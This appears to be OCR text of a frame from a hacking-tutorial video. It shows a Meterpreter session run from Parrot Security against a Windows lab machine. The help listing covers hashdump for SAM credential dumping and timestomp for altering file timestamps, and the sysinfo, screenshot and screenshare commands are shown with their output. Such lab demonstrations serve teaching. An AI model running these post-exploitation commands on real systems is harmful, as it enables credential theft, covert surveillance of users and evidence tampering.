 Parrot Security - VMware Workstation
VM Tabs Help
ows Server 2019 Windows 11 Metasploitable2-Linux Parrot Security
System Sun May 7, 22:27
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
(Meterpreter 1)(C:\Users\asdcs\Downloads) > sysinfo
Computer : WIN-V3MO8BOFUFG
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
(Meterpreter 1)(C:\Users\asdcs\Downloads) > screenshot
Screenshot saved to: /home/hacker/jWVjnkLp.jpeg
(Meterpreter 1)(C:\Users\asdcs\Downloads) > screenshot
Screenshot saved to: /home/hacker/bnCmjTCx.jpeg
(Meterpreter 1)(C:\Users\asdcs\Downloads) > screenshare
[*] Preparing player...
[*] Opening player at: /home/hacker/fFIhcVhv.html
[*] Streaming...
Menu [Parrot Security — Moz... Parrot Terminal share hacker fFIhcVhv.html (~) - Pluma
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
www.asdacademy.in
@hackervlogofficial +91-9680100687 @vlog_hacker